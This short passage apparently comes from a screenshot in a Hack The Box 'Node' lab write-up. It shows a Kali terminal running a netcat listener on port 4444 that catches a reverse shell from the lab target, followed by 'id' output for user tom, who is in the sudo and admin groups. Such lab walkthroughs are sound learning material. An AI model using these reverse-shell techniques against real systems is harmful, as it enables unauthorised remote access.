 ┌──(kali㉿kali)-[~/htb/node]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.13] from (UNKNOWN) [10.129.85.176] 42220
bash: cannot set terminal process group (1294): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

tom@node:/$ id
id
uid=1000(tom) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),11
5(lpadmin),116(sambashare),1002(admin)